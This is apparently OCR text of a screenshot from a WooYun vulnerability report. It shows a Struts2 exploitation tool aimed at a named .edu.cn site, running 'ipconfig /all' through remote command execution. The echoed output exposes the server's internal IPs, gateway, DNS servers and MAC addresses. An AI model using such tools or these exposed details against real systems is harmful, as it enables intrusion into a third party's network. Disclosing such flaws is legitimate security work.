 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.tbook.edu.cn/IndexAction.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ipconfig /all 执行 回显
Physical Address. . . . . . . . . : 00-1D-09-0F-88-C1
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.82.2
Subnet Mask . . . . . . . . . . . : 255.255.255.252
Default Gateway . . . . . . . . . : 192.168.82.1
DNS Servers . . . . . . . . . . . : 10.1.3.33
202.205.144.68
Ethernet adapter Local Area Connection 2:
Media State . . . . . . . . . . . : Media disconnected
Description . . . . . . . . . . . : Broadcom BCM5708C NetXtreme II GigE (NDIS VBD Client) #2
Physical Address. . . . . . . . . : 00-1D-09-0F-88-C3
www.wooyun.org